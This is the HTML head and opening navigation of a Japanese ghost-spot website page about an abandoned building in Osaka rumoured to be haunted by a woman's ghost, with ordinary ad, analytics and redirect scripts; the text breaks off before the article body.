

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghostmap.jp/spotdetail.php?spotcd=262
body_size: 54597
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<title>首吊り廃墟｜くびつりはいきょ - 大阪府の心霊スポット</title>
<link rel="canonical" href="https://ghostmap.jp/spotdetail.php?spotcd=262">
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="robots" content="max-image-preview:large">
<meta name="description" content="首吊り廃墟とは、大阪府大阪市にある心霊廃墟です。「くびつりはいきょ」と読みます。この場所では女性の幽霊が現れるといった噂があるため心霊スポットと呼ばれています。" />
<meta name="thumbnail" content="../img/spot/20220204170524502.jpeg" />
<meta name="keywords" content="首吊り廃墟,心霊スポット,事件,事故,動画,画像,地図,商業施設" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0">
<meta property="og:url" content="https://ghostmap.jp/spotdetail.php?spotcd=262" />
<meta property="og:title" content="首吊り廃墟 - 大阪府の心霊スポット" />
<meta property="og:type" content="article">
<meta property="og:description" content="首吊り廃墟とは、大阪府大阪市にある心霊廃墟です。「くびつりはいきょ」と読みます。この場所では女性の幽霊が現れるといった噂があるため心霊スポットと呼ばれています。" />
<meta property="og:image" content="https://ghostmap.jp/img/spot_ogp/ogp_262.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@ghost_map" />
<meta name="twitter:title" content="首吊り廃墟｜くびつりはいきょ - 大阪府の心霊スポット" />
<meta property="og:site_name" content="全国心霊マップ" />
<meta property="og:locale" content="ja_JP" />
<script>
    function hasTargetCookie2(cookieName) {
	    const cookies = document.cookie.split("; ");
	    return cookies.some(cookie => cookie.startsWith(`${cookieName}=`));
	}

	if (hasTargetCookie2("gkhd") || localStorage.getItem("gkhd")) {
		let currentTime = Date.now();
		localStorage.setItem("gkhd", currentTime.toString());

        const reliabe = 0;
		const cd = 262;
		const blockedCds = [90, 3680, 7933, 515, 250, 5817, 3721, 252, 1884, 3881, 3391, 4962, 311, 8414];

		if ((25 == 31 &&
			(262 > 6000 || 262 == 525)) ||
            blockedCds.includes(cd)) {

			window.location.href = "../404.php";
		}

        if (reliabe != 0) {
            window.location.href = "../404r.php";
        }
	}
</script>
<meta name="referrer" content="no-referrer-when-downgrade"/><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6111207468695734" data-overlays="bottom" crossorigin="anonymous"></script>
        <script type="text/javascript">
            (function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "3w7z9z4spz");
        </script>
    
        <link rel="shortcut icon" href="../img/content/favicon.ico"/>
		<link rel="apple-touch-icon" href="../img/content/apple-touch-icon.png" />
        <link href="../manifest.json" rel="manifest">
        <style>@media (display-mode: standalone){.pwa_none{display:none!important}}</style>
    <style>@charset "utf-8";*{margin:0;padding:0}a{color:#1d3994;text-underline-offset:2px}a:visited{color:#551A8B}ul,ol{list-style:none}img{vertical-align:top;max-width:100%;border:none}html{font-family:-apple-system,BlinkMacSystemFont,"游ゴシック体",YuGothic,"游ゴシック Medium","Yu Gothic Medium","游ゴシック","Yu Gothic","Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro","Meiryo UI",Meiryo,sans-serif;font-size:17px;line-height:1.8;letter-spacing:1px;color:#57554c;scroll-behavior:smooth}body{background:url(../img/content/background.gif) left top}h2{position:relative;margin:10px 0 20px 0;padding:16px 18px;font-size:20px;color:#5D89E8;line-height:26px;font-weight:700;border-top:3px solid #5D89E8;border-bottom:3px solid #5D89E8;background:#e6f3fb}h3{position:relative;margin-bottom:14px;padding:6px 12px;color:#666;font-size:18px;font-weight:700;line-height:26px;border-bottom:solid 2px #e6f3fb;border-left:solid 6px #5D89E8}h4{position:relative;margin:30px 0 14px;padding-left:25px;color:#444;font-size:18px;font-weight:700;line-height:22px;border-bottom:2px solid #e6f3fb}h4:before{position:absolute;top:-8px;left:7px;transform:rotate(45deg);-webkit-transform:rotate(45deg);height:12px;width:12px;background:#5D89E8;content:""}h4:after{position:absolute;top:8px;left:2px;transform:rotate(15deg);-webkit-transform:rotate(15deg);height:8px;width:8px;background:#F28DEA;content:""}.ads_element{width:100%;text-align:center}.ads_ghostmap_display{margin:20px 0}.ads_ghostmap_display:empty{margin:0}.ads_double_rectangle{display:flex;justify-content:space-evenly}.ads_hidden_site_image{margin:20px 0}header{position:fixed;top:0;z-index:99;width:100%;height:44px;margin:0 auto}#header_margin{height:44px}#head_info{padding:2px 6px;font-size:12px;line-height:14px;color:#b10606}#title{display:flex;align-items:center;padding:3px 6px 1px;width:calc(100% - 12px);height:39px;background:#FFF;border-bottom:1px solid #ccc}#site_title{margin:0;padding:0;font-size:10px;font-weight:700}#title_chara{width:34px;height:39px;margin-right:5px}#title_keyword{flex:1;font-size:12px;line-height:12px;font-weight:700}#title_img{width:160px;height:auto}#title_category_link{margin-left:6px}#title_category_img{height:30px}#title_sub_category_link{margin-left:6px}#title_sub_category_img{width:30px;height:30px}#title_category_regist_link{display:flex;flex-direction:column;align-items:center;margin-right:8px;height:38px;font-size:10px;line-height:14px;letter-spacing:0;text-align:center;color:#5D89E8;text-decoration:none}#title_category_regist_img{width:30px;height:26px}#title_right_block{display:flex;margin-left:auto}#head_report{padding:4px 8px;font-weight:700;text-align:center;background:#fff}#head_report_panel{margin:6px auto;max-width:600px}#head_report_copy{padding:6px 0 2px;text-align:center;color:#ffea2c;font-size:14px;font-family:'Hiragino Kaku Gothic ProN','Hiragino Sans',Meiryo,sans-serif;background:linear-gradient(rgba(0,0,0,0),#e20000);text-shadow:#000 -1px -1px 2px,black -1px 0 2px,black -1px 1px 2px,black 0 -1px 2px,black 0 1px 2px,black 1px -1px 2px,black 1px 0 2px,black 1px 1px 2px;border-radius:3px 3px 0 0}#head_report_button_link{display:flex;padding:4px 8px;text-align:left;text-decoration:none;background:#fcf9f1;box-shadow:0 1px 3px rgb(0 0 0 / 20%);border-radius:0 0 3px 3px}#head_report_image{padding-right:10px;width:100px}#head_report_image_img{width:100%;height:auto}#head_report_block{flex:1}#head_report_title{margin-bottom:4px;font-size:14px}#head_report_text{font-size:12px;line-height:18px;color:#333}.head_amazon{margin:24px 0;padding:16px;font-size:17px;background:#fffefc;border-left:5px solid #ff5050;box-shadow:0 0 6px rgba(0,0,0,.05);font-family:sans-serif}.head_amazon_title{font-weight:700;color:#d80000;margin-bottom:10px}.head_amazon_link{display:inline-block;font-weight:700;color:#f05;background:linear-gradient(to right,#fff0f5,#ffe4e1);padding:8px 12px;border:1px solid #ff69b4;border-radius:8px;box-shadow:0 0 8px rgba(255,105,180,.5);text-decoration:none;position:relative;cursor:pointer}.head_amazon_link:visited{color:#f05}.relation_fieldset{padding:14px 10px 0;background:#f6f9ff;border:1px solid #a7c1f9;border-radius:3px}.relation_legend{padding:0 6px;font-size:14px;line-height:20px;color:#FFF;font-weight:700;text-shadow:#000 -1px -1px 2px,black -1px 0 2px,black -1px 1px 2px,black 0 -1px 2px,black 0 1px 2px,black 1px -1px 2px,black 1px 0 2px,black 1px 1px 2px}.relation_fieldset_item{list-style:none;margin-bottom:10px;padding:0 0 4px 18px;font-size:14px;line-height:20px;border-bottom:1px solid #ececec;background:url(../img/content/arrow01.png) left 7px no-repeat}.relation_fieldset_item:last-child{margin-bottom:10px}.relation_fieldset_item_link{display:block;text-decoration:none!important}.relation_fieldset_item_link.flex{display:flex}.relation_fieldset_item_block{flex:1}.relation_fieldset_item_image{aspect-ratio:4 / 3;overflow:hidden;width:30%;margin-right:10px}.relation_fieldset_item_image_full{aspect-ratio:4 / 3;margin-bottom:6px;width:100%;max-width:400px}.relation_fieldset_item_image_img{width:100%;height:100%;border-radius:3px}.relation_fieldset_item_title{margin-bottom:2px;font-size:15px;font-weight:700}.relation_fieldset_item_detail{font-size:12px;color:#777}#info_banner{margin:10px 0}#infomation_list_title{margin-bottom:8px;font-size:14px;line-height:20px;font-weight:700;text-align:left}#infomation_list{margin-bottom:20px}.infomation_list_item{list-style:none;margin-bottom:10px;font-size:14px;line-height:20px;border-bottom:1px solid #ececec}.infomation_list_item_link{text-decoration:none}.infomation_list_item_date{margin-right:4px;font-size:12px;color:#777}.navi_list{display:flex;margin-bottom:1px;padding:0;background:#FFF}.navi_list_item{width:25%;text-align:center;background:#FFF}.navi_list_item:not(:first-child){border-left:1px solid #eee}.navi_list_item_link{display:block;padding:4px 0;color:#666!important;font-size:10px;line-height:10px;text-decoration:none}.navi_list_item_link:hover{text-decoration:none;background-color:#F28DEA}.navi_list_item_string{line-height:30px}.navi_list_item_img{height:30px;margin-bottom:4px}.navi_list_under_item{width:100%;margin-bottom:1px;text-align:left;background:#fff}.navi_list_under_item_link{display:flex;align-items:flex-end;padding:6px 10px;color:#666!important;font-size:11px;text-decoration:none}.navi_list_under_item_link:hover{text-decoration:none;background-color:#F28DEA}.navi_list_under_item_image{width:20%;max-width:100px;height:100%;margin-right:8px}.navi_list_under_item_title_img{margin-right:4px;width:50px;height:50px;border-radius:50%}.navi_list_under_item_title{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.navi_list_under_item_title_strong.youtuber{color:#bc13fe}.navi_list_under_item_title_strong.vtuber{color:#0194c7}.navi_list_under_item_title_name{white-space:nowrap;margin-left:5px;font-size:14px}#site_info{margin:16px 0;background:#fff}#nav_drawer{z-index:100;margin:1px 0 0 0;width:40px;height:38px}.nav_unshown{display:none}#nav_open{display:flex;align-content:center;align-items:center;flex-direction:column}#nav_open_btn{position:relative;margin-top:3px;width:35px;height:22px;cursor:pointer}.nav_open_bar{position:absolute;left:0;width:100%;height:2px;border-radius:4px}#nav_open_btn,.nav_open_bar{display:inline-block;transition:all .3s;box-sizing:border-box}#nav_open_bar1{top:0;background-color:#f28dea}#nav_open_bar2{top:10px;background-color:#f28dea}#nav_open_bar3{bottom:0;background-color:#5d89e8}#nav_label{display:block;font-size:10px;letter-spacing:0;color:#5D89E8}#nav_input:checked~#nav_open #nav_open_bar1{-webkit-transform:translateY(10px) rotate(315deg);transform:translateY(10px) rotate(315deg)}#nav_input:checked~#nav_open #nav_open_bar2{opacity:0}#nav_input:checked~#nav_open #nav_open_bar3{-webkit-transform:translateY(-10px) rotate(-315deg);transform:translateY(-10px) rotate(-315deg)}#nav_close{display:none;position:fixed;z-index:99;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;transition:.1s ease-in-out}#nav_content{overflow:auto;position:fixed;top:44px;right:0;z-index:9999;padding-top:20px;width:70%;max-width:330px;height:100%;background:rgba(255,255,255,1);transition:.1s ease-in-out;-webkit-transform:translateX(120%);transform:translateX(120%)}.drawer_item{padding:4px 15px}#nav_input:checked~#nav_close{display:block;opacity:.5}#nav_input:checked~#nav_content{-webkit-transform:translateX(0%);transform:translateX(0%);box-shadow:6px 0 25px rgba(0,0,0,.15)}#drawer_navi{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0!important;border:none}#category_search{width:100%}.drawer_navi_item{width:50%;margin:0 0 6px 0;text-align:center;cursor:pointer}.drawer_navi_link{display:block;width:100%;padding:4px 0;font-size:13px;text-decoration:none}.drawer_navi_img{height:50px}.drawer_navi_title{color:#666;line-height:22px}.drawer_navi_link:hover{text-decoration:none}#head_afi{overflow:hidden;padding:5px}.head_afi_link{text-decoration:underline}#head_afi_img{float:left;width:60px;margin-right:10px}#head_afi_right{float:left;width:calc(100% - 70px)}#head_afi_title{font-size:13px;font-weight:700}.head_afi_list_item{font-size:12px}#head_afi_hidden{margin-top:10px;font-size:12px;text-decoration:underline;cursor:pointer}#fixed_afi{position:fixed;right:0;bottom:0;padding:4px 9px 8px;line-height:16px;background:#111;border-top:2px solid #ccc}#fixed_afi_link{font-size:13px;color:#FFF;text-decoration:underline}#inner{margin:0 auto;width:100%}#inner_full{width:calc(100% - 24px);height:100%;margin:0 2px 20px 2px;padding:10px 10px 1px;background:#FFF;-webkit-border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomleft:5px;-moz-border-radius-bottomright:5px}#inner_left{overflow:hidden;height:100%;margin:0 2px 20px 2px;padding:0 10px 1px;background:#FFF}#inner_right{height:100%;margin:0;padding:0 10px;background:url(../img/content/background.gif) left top}#toc{margin:20px auto;width:100%;border:1px solid #eee}#toc_title{padding:6px 0;text-align:center;font-size:16px;font-weight:600;color:#333;background:#e6f3fb}.toc_scroll_comment{width:100%;text-align:center;color:#fff;background:#aaa;border:1px solid #aaa}#chapter{counter-reset:count 0;position:relative;display:block;overflow:hidden;font-size:14px;padding:10px 10px 0}.chapter_item{padding:6px 0;border-bottom:1px solid #efefef}.chapter_item_link:before{content:counter(count);counter-increment:count 1;display:inline-block;margin-right:6px;height:28px;width:28px;color:#666;font-size:16px;line-height:28px;background:#fee;text-align:center;border-radius:50%}.chapter_item_num{display:inline-block;margin-right:6px;height:28px;width:28px;color:#666;font-size:16px;line-height:28px;background:#fee;text-align:center;border-radius:50%}.chapter_item:last-child{border-bottom:none}.chapter_item_link{display:inline-block;width:100%;text-decoration:none!important}.indent_3{font-size:14px;padding:5px 0 0 20px}.indent_3>.chapter_item{padding:3px 0 3px 24px;margin-bottom:5px;background:url(../img/content/arrow01.png) left 10px no-repeat;border:none}.indent_3 .chapter_item_link:before{content:none}#reliabe{margin-bottom:6px;text-align:right}#reliabe_name{display:inline-block;font-weight:600;color:#759beb}#reliabe_area{display:inline-block;line-height:36px;letter-spacing:0;text-align:center;font-size:18px;position:relative;margin:auto;width:84px}#reliabe_area input[type="checkbox"]{display:none}#reliabe_area label{display:block;box-sizing:border-box;height:38px;border:2px solid #759beb;border-radius:21px;background:#fff}#reliabe_area input[type="checkbox"]:checked+label{border-color:#759beb}#reliabe_area label span:after{content:"OFF";padding:0 0 0 25px;color:#666}#reliabe_area input[type="checkbox"]:checked+label span:after{content:"ON";padding:0 25px 0 0;color:#759beb}#reliabe_area #reliabe_btn{position:absolute;width:30px;height:30px;background:#666;top:4px;left:4px;border-radius:17px;transition:.2s}#reliabe_area input[type="checkbox"]:checked~#reliabe_btn{transform:translateX(46px);background:#759beb}#search_terms{position:relative}#search_bar{display:flex;justify-content:space-between;align-items:center;position:sticky;top:44px;left:0;padding:0 8px;background:#5d89e8;opacity:.85;z-index:2}#search_count{color:#fff}#search_bar_btn{display:none;padding:0 10px;font-size:14px;color:#0056b3;background:#f0f0f0;box-shadow:inset 0 2px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.05);border:solid 1px #ddd;border-radius:4px;cursor:pointer}#search_bar_btn.display{display:block}.list_tab{margin-bottom:1px;color:#666}#refine_btn{text-align:right}#refine_clear{display:inline-block;margin-right:8px;text-decoration:underline}#refine_search{display:inline-block}#refine_caution{margin:6px 0 20px;font-size:12px}#refine_search.blink{animation:flash 0.3s linear infinite}#refine_search.inactive{color:#aaa;text-shadow:none;background:#ddd;border:solid 2px #ccc}@keyframes flash{50%{background:#7b9bf4}}.search_text{width:100%;height:38px!important;padding:0 8px!important;font-size:18px!important}.cssacc{display:none}.accshow{height:0;overflow:hidden;opacity:0}.cssacc:checked~.accshow{height:auto;opacity:1}.cssacc:checked+.accbox_label::after{transform:rotateZ(-180deg);top:38%;transition:all 0.2s 0s ease}.cssacc:not(:checked)+.accbox_label::after{transform:rotateZ(+0deg);top:25%;transition:all 0.2s 0s ease}@keyframes fadeIn{from{transform:translateY(-20px)}to{transform:translateY(0)}}.box_label{display:block;padding:2px 0;text-align:center;font-size:14px;background:#fff0f0}.accbox_label{position:relative;display:block;padding:9px 14px;text-align:center;font-size:17px;color:#fff;cursor:pointer;background:#4e73dc;text-shadow:1px 1px 0 #1c48c5,-1px 1px 0 #1c48c5,-1px -1px 0 #1c48c5,1px -1px 0 #1c48c5}.accbox_label::after{content:url(../img/content/accbox_arrow.png);position:absolute;right:10px;width:16px;height:16px}.accbox_label.simple{margin-bottom:-1px;color:#1c48c5;background:#f8faff;text-shadow:none;border-top:1px solid #859ad6;border-bottom:1px solid #ccc}.accbox_label.simple::after{content:url(../img/content/accbox_arrow_simple.png)}.chapter_cards{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap}.chapter_card{display:flex;align-items:stretch;width:calc(25% - 2px);font-size:12px;line-height:16px;background-image:none!important;border:solid 1px #efefef}.chapter_card_link{display:flex;align-items:center;justify-content:center;margin:0 auto;padding:0 6px;width:100%;height:36px;text-decoration:none;cursor:pointer;background:#fff}.chapter_card_link:active{background:#fcdef9}.chapter_card_link.:hover{background:#fcdef9}.chapter_card_link.on{background:#fcdef9}#info_image{margin-top:10px;text-align:center}#info_image_detail{margin:4px 0;font-size:11px;color:#888}#spot_radar_catch{color:#ff67c4}#spot_radar_catch:before,#spot_radar_catch:after{background-color:#ff67c4}#spot_radar_container{margin:0 auto 6px;padding-top:4px;text-align:center;background-color:#333;border:1px solid #666;border-radius:5px}#spot_radar_title{font-weight:700;font-size:20px;line-height:28px;color:#e7e7e7}#spot_radar_display{display:grid;grid-template-columns:1fr auto 1fr;align-items:baseline}#spot_radar_value{grid-column:2;justify-self:center;font-size:40px;line-height:60px;font-weight:700;color:#f15f81}#spot_radar_sub_display{grid-column:3;justify-self:left}#spot_radar_unit{width:25px;margin-left:5px;font-size:24px;font-weight:700;color:#bbb}#spot_radar_unit.hide{display:none}#spot_radar_detail{margin:0 auto;max-width:500px;font-size:13px}#spot_radar_icon{width:25px;display:none;width:30px}.spot_detail_title{margin-bottom:14px;scroll-margin-top:48px}.detail_title_notice{margin-left:4px;font-size:14px;color:#777}.detail_title{scroll-margin-top:48px}.detail_content{margin-bottom:40px;scroll-margin-top:48px}.detail_text{font-size:16px}.detail_text_p{padding:10px 6px}.detail_image{margin-bottom:20px;text-align:center}.detail_content:empty{margin:0}.detail_content_detail{margin-bottom:10px}#pankz{padding:4px 6px;text-align:left;font-size:12px;line-height:22px;overflow:hidden}#pankz_list{float:left}.pankz_list_item{display:inline}.pankz_list_item:not(:first-child):before{content:">";font-size:10px}.pankz_list_item_link{line-height:20px;display:inline-block;text-decoration:none}.pankz_list_item_link:hover{text-decoration:none}#category_title{display:flex;justify-content:flex-end;align-items:center;width:calc(100% - 12px);padding:4px 6px;font-size:12px;color:#666;background:#f6f9ff}#category_title_name{margin-right:auto}#category_title_name{display:block;font-size:14px}#category_title_name_link{color:#666;text-decoration:none}#category_title_name_img{vertical-align:middle;margin-right:6px;width:40px;height:40px}.category_title_icon{height:40px}.category_title_icon:last-child{margin-left:12px}.category_title_icon_link{text-decoration:none}.category_title_icon_img{width:24px;height:24px}#access_up{margin:4px 0}#sub_title{margin:4px 0 6px;padding:4px 0;font-size:14px;border-bottom:4px solid #eee}#sub_title_h1{display:flex;justify-content:space-between;align-items:center;color:#444;font-size:18px;font-weight:700;line-height:24px}#pinup_icon{width:26px;cursor:pointer;vertical-align:middle}#sub_title_pinup{margin:6px 0;border:1px solid #1196AB;border-left:7px solid #1196AB;text-align:left;border-radius:4px}#sub_title_pinup_link{display:block;padding:4px 0 4px 12px;text-decoration:none;line-height:20px}#sub_title_pinup_link_indicate{font-size:12px}.sub_title_under_cm{margin-top:6px;font-size:14px;line-height:18px}#phenom_list_title{font-size:14px}#phenom_list{list-style:disc;margin-bottom:10px;padding:10px 10px 10px 40px;font-weight:600;background:#fff4f4;border:solid 1px #f07d7d;border-radius:5px}#head_point{display:flex;justify-content:space-between;background:#fff6ef}.head_point_item{flex:1;padding:7px 0;text-align:center;border-right:1px solid #ddd}.head_point_item:last-child{border-right:none}.head_point_item_title{margin-bottom:5px;font-size:12px;font-weight:600;line-height:1;color:#999}.head_point_item_detail{margin-left:14px;font-size:12px;line-height:1;color:#e57300}.head_point_item_detail_value{margin-right:2px;font-size:17px;line-height:1;font-weight:600}#header_image{margin-bottom:12px;text-align:center}#inner_bottom{width:100%;text-align:center;background:#FFF}#ads_inner_bottom{margin-top:10px}#ads_inner_bottom .ads_ghostmap_display{margin:0}#ads_sub_title{margin-bottom:10px}#sub_title_ads_sm{min-height:312px}#date{font-size:12px;text-align:left}#date #last_update_date{padding-right:10px}#share{width:101%;text-align:left}#share_comment{text-align:center}#share_top{margin:16px 0}#share_list{width:100%;height:auto;overflow:hidden;text-align:center}.share_list_item{float:left;margin:0 1% 8px 0;width:19%;font-size:12px;text-align:center;border-radius:3px}.share_link{display:block;text-decoration:none}.share_link:hover{text-decoration:none;color:#fff}#share-x{padding:4px 0;background:#000;box-shadow:0 3px 0 #333}#share-facebook{background:#0866ff;box-shadow:0 3px 0 #003c9e}#share-hatena{background:#00a4de;box-shadow:0 3px 0 #007aa5}#share-line{background:#31ae36;box-shadow:0 3px 0 #028202}#share-copy{height:34px;padding:5px 0;font-weight:600;background:#f4f4f4;border:1px solid #c9c9c9;box-shadow:0 3px 0 #666;box-sizing:border-box}#share-copy:hover{color:#fff;background:#999}#share-copy .copied{line-height:12px}#share_top_copy{padding:5px 0;text-align:center;background:#f4f4f4;border:1px solid #c9c9c9;box-shadow:0 2px 2px #a9a9a9;border-radius:3px;cursor:pointer}#share_top_copy.copied{background:#c9c9c9}#share_top_copy_url{margin-bottom:3px;font-size:11px;line-height:12px;color:#138303}.side_content{width:100%;margin-bottom:20px;background:#FFF}.side_content_amazon{width:100%;margin-bottom:20px}.side_menu{margin-bottom:20px;text-align:center}.side_title{position:relative}.side_title_point{position:absolute;background:#5D89E8;font-size:14px;font-weight:700;color:#fff;top:-.4em;left:.5em;width:50px;height:45px;line-height:3;padding:3px 5px 0 5px;word-wrap:break-word;text-align:center}.side_title_point:before{position:absolute;content:" ";height:0;width:0;left:100%;top:0;border-bottom:6px solid #F28DEA;border-right:6px solid transparent}.side_title_point:after{position:absolute;content:"";height:0;width:0;left:0;top:98%;border-left:30px solid #5D89E8;border-right:30px solid #5D89E8;border-bottom:10px solid transparent}.side_title_label{height:50px;padding:0 5px;margin:0 10px 0 74px;font-size:16px;line-height:3;border-bottom:1px dotted #b6b6b6}.side_detail{padding:10px 0;font-size:13px;text-align:center}.side_detail_list{margin:10px 20px;font-size:13px;text-align:left}#box_navi{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0!important;border:none}.box_navi_item{flex-basis:calc(100%/2);margin:0;text-align:center;box-shadow:inset 1px 1px 0 0 #ccc,1px 1px 0 0 #ccc,1px 0 0 0 #ccc;display:flex;align-items:center;flex-direction:column-reverse;cursor:pointer}.box_navi_link{display:block;width:100%;padding:10px 0;font-size:13px;text-decoration:none}.box_navi_img{height:50px}.box_navi_title{color:#666}.box_navi_link:hover{text-decoration:none}#new_review{overflow:hidden;margin:10px 10px 0 10px;font-size:14px}.new_review_list_item{display:inline-block;margin-bottom:10px;width:100%;font-size:14px;line-height:18px;border-bottom:1px dotted #b6b6b6}.new_review_title{display:flex;align-items:center}.new_review_title_icon{margin-right:4px;width:14px;height:14px}.new_review_comment{display:flex;align-items:center;margin:0 30px 0 15px}.new_review_comment_icon{margin-right:4px;width:14px;height:14px}.new_review_list_item_link{padding-bottom:8px;text-decoration:none}.new_content{overflow:hidden;margin:10px 10px 0 10px}.new_content_list_item{padding:0!important;width:100%;display:flex;margin-bottom:10px;border-bottom:1px dotted #b6b6b6}.new_content_list_item_link{flex:1;position:relative;display:block;overflow:hidden;text-decoration:none}.new_content_left{display:inline-block;overflow:hidden;width:36%;max-height:100px;padding-right:10px}.new_content_list_item_img{width:100%;height:80px}.new_content_list_item_img.spot_map{display:inline-block;width:100%;max-height:100px;padding-right:10px}.new_content_cate{position:absolute;top:0;left:0;min-width:30px;padding:2px 4px;text-align:center;font-size:10px;line-height:12px;font-weight:700;color:#FFF;background:#F28DEA}.new_content_name{margin-right:30px;font-size:14px;line-height:17px}.new_content_detail{font-size:12px;color:green}.thread_list{box-shadow:0 2px 5px rgba(0,0,0,.13)}.thread_list_item{padding:0;width:100%;border-bottom:1px solid #eee}.thread_list_item_link{display:block;padding:14px 12px 8px;color:#13849a;text-decoration:none}.thread_list_item_score{padding:3px 6px;font-size:11px;font-weight:600;color:#ff394d;background:#ffe3e6;border-radius:4px}.thread_list_item_title{font-size:15px;font-weight:600}.thread_simple_list_item_link{display:block;padding:6px 12px;color:#13849a;text-decoration:none}.thread_simple_list_item_title{font-size:13px}.thread_list_item_under{display:flex;justify-content:space-between;margin-top:10px}.thread_list_item_review_num{font-size:12px;font-weight:600;color:#ff8d99}.thread_list_item_intime{font-size:12px;color:#aaa}@media screen and (min-width:640px){#inner_bottom{border-bottom:1px solid #5D89E8}.head_report_img{margin-right:8px;width:100px;height:auto}.head_report_text{font-size:14px}.head_report_text_answer{font-size:16px}#survey_content{width:50%}nav{height:auto}.navi_list_item_link{font-size:14px}.navi_list_under_item_link{font-size:14px}}@media screen and (min-width:768px){#wrap{margin:0 2%;width:calc(96% - 12px)}header{width:calc(96% - 12px)}#pankz{padding:8px 10px;font-size:16px}#inner{width:100%;margin:0 auto}#inner_full{margin:0 2% 10px;padding:2% 10px}#inner{display:flex;flex-wrap:wrap;justify-content:space-between}#inner_left{width:65%;margin:0 10px 0 0;padding:10px 10px 0 10px}#inner_right{width:calc(35% - 30px);margin-top:10px;padding:0}}@media screen and (min-width:1140px){#wrap{margin:0 auto 4px;width:1100px}header{width:1100px}#title{width:1088px;margin:0 auto}#survey{width:1100px;margin:0 auto}#survey_content{width:50%;margin:0 auto 0 0;padding:6px 0}nav{margin:0}#inner_left{margin:0 0 10px}#inner_right{margin:10px 0 0 0}#inner_full{margin:0 0 10px;padding:2% 10px}#category_title{margin:0}#inner_bottom{margin:0}}</style>  </head>
  <body>
    <div id="wrap">
      <form id="form" method="post" name="form" enctype="multipart/form-data">
        
        <header>
            <hgroup>
                <div id="title">
                    
        <a id="title_link" href="/" title="全国心霊マップ">
            <img id="title_img" alt="全国心霊マップ" src="../img/menu/title.jpg">
        </a>
    
        <a id="title_category_link" href="../spottop.php" title="心霊スポット">
            <img id="title_category_img" alt="心霊スポットのアイコン" src="../img/content/menu_spot.png">
        </a>
    
        <div id="title_right_block">
            
            <a id="title_category_regist_link" href="spotregist.php" title="心霊スポット投稿ページ">
                <img class="title_category_regist_img" src="../img/content/cate_btn_regist.png" alt="投稿アイコン" width="30" height="26">
                <span>投稿</span>
            </a>
        
            
        <div id="nav_drawer">
            <input id="nav_input" type="checkbox" class="nav_unshown">
            <label id="nav_open" for="nav_input">
            <div id="nav_open_btn">
                <span id="nav_open_bar1" class="nav_open_bar"></span>
                <span id="nav_open_bar2" class="nav_open_bar"></span>
                <span id="nav_open_bar3" class="nav_open_bar"></span>
            </div>
            <span id="nav_label">メニュー</span></label>
            <label class="nav_unshown" id="nav_close" for="nav_input"></label>
            <div id="nav_content">
                <ul id="drawer_navi">
                    <li id="category_spot" class="drawer_navi_item">
